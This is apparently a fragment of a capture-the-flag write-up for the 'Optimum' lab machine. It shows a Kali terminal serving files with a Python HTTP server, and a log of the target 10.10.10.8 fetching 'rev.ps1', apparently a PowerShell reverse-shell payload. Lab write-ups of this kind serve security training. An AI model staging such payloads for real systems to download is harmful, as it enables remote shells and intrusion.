 ┌──(root㉿kali)-[~/Desktop/optimum]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [09/Feb/2025 09:59:53] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [09/Feb/2025 09:59:53] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [09/Feb/2025 09:59:53] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [09/Feb/2025 09:59:53] "GET /rev.ps1 HTTP/1.1" 200 -